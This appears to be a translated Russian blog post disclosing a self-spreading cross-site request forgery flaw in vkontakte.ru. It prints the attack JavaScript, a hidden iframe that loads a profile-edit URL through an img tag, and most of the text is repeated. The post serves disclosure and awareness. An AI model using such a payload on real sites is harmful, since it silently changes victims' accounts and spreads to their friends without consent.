CSRF on vkontakte.ru
Found a funny attack on the site vkontakte.ru.
When you go to tvoydohod.com, if you are logged on to VKontakte at the same time, the following javascript will work:

As you can see, a picture will be requested with the address of vkontakte.ru/profileEdit.php?page=contacts&subm=1&website=http://tvoydohod.com , the browser will make a request for this URL, and on the form in vkontakte your field “Website” will become equal to tvoydohod.com.
Then in your profile, your friend who trusts you will click on this link and change the profile for yourself ... And so on.
This type of attack is called Cross Site Request Forgery . The wiki describes all the antidotes and a bunch of useful information.
CSRF itself is pretty boring. But in this case, the funny thing is that everyone who becomes infected becomes a spreader of a CSRF link.
I wrote to tech-support where I ran into “This is not a bug!”, “Do not click on suspicious links!” And so on. I hope they appreciate users and correct.
And you were interested to learn about such a simple “virus” that lives entirely in the social network =)
When you go to tvoydohod.com, if you are logged on to VKontakte at the same time, the following javascript will work:
<script>
function doit () {
var html;
html = '<img src = http: //vkontakte.ru/profileEdit.php? page = contacts & subm = 1 & website = http: //tvoydohod.com>';
window.frames ["frm"]. document.body.innerHTML = html;
}
</ script>
<iframe name = "frm" onload = "doit ()" width = "0" height = "0"> </ iframe>
As you can see, a picture will be requested with the address of vkontakte.ru/profileEdit.php?page=contacts&subm=1&website=http://tvoydohod.com , the browser will make a request for this URL, and on the form in vkontakte your field “Website” will become equal to tvoydohod.com.
Then in your profile, your friend who trusts you will click on this link and change the profile for yourself ... And so on.

This type of attack is called Cross Site Request Forgery . The wiki describes all the antidotes and a bunch of useful information.
CSRF itself is pretty boring. But in this case, the funny thing is that everyone who becomes infected becomes a spreader of a CSRF link.
I wrote to tech-support where I ran into “This is not a bug!”, “Do not click on suspicious links!” And so on. I hope they appreciate users and correct.
And you were interested to learn about such a simple “virus” that lives entirely in the social network =)
')
Source: https://habr.com/ru/post/21626/
All Articles